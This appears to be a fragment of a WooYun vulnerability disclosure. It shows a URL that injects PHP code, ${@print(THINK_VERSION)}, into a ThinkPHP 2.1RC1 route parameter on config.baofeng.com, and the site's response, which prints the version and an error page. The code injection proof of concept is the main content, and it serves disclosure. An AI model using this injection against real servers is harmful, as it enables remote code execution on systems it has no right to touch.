 config.baofeng.com/index.php/module/action/param1/$%7B@print(THINK_VERSION)%7D
2.1RC1
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块module
ThinkPHP 2.1RC1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
www.wooyun.org